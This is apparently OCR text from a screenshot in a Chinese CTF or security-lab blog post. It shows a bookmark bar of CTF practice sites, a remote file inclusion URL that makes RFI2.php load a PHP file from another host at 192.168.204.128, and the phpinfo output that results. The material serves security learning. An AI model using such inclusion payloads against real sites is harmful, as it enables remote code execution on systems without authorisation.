 www.filename.com/RFI2.php?filename=http://192.168.204.128/wenjian/php.txt?
php
实验吧
决斗场 - 实验吧
CG-CTF
CTF大本营 - 网络安全...
News - Jarvis OJ
个人中心
PHP Version 5.2.17
php
System
Windows NT LAPTOP-5D8T0UO2 6.2 build 9200
Build Date
Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API
Apache 2.4 Handler - Apache Lounge
https://blog.csdn.net/qq_43625917